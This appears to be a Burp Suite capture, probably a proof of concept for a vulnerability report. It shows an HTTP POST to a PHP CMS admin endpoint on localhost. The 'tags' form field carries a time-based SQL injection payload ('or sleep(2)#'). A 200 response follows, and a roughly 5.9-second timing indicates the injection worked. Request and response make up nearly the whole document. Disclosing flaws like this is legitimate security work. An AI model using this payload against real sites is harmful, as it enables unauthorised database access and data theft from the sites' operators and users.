 Pretty Raw Hex
1 POST /admin/admin.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 161
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/admin/admin.php?action=cms&ctrl=add
12 Cookie: PHPSESSID=pk85epbtaut6s36g0hf32o2be2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: frame
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 name=111&cat=0&content=&slug=1111111&tags=111111'+or+sleep(2)%23&link=11&thumbpic=11111&orders=
111111&status=1&action=cms&ctrl=save&id=&Submit=%E6%8F%90%E4%BA%A4
Search...
没有匹配
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Oct 2023 08:52:03 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 639
11
12
13 <div style="width: 600px; word-wrap: break-word; margin: 20px auto; border: black 4px solid;
text-align: center; padding: 20px 4px;background: #EFEFF1;">
14 <a id="message_link_id" href="?action=cms&ctrl=lists">
添加操作执行成功(<font id="percent">
3
</font>
秒后跳转，点击马上跳转)
</a>
</div>
15
16 <script language="javascript">
17 var bar=3 ;
18 function count(){
19 bar=bar-1 ;
20 document.getElementById("percent").innerHTML=bar;
21 if (bar>0){
22 setTimeout("count()",1000);
23 }
else{
24 document.getElementById("message_link_id").click();
25 }
26 }
27 count() ;
28 </script>
Search...
没有匹配
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 13
Request Cookies 1
请求标头 16
Response Headers 9
完成
1,019 bytes | 5,900 millis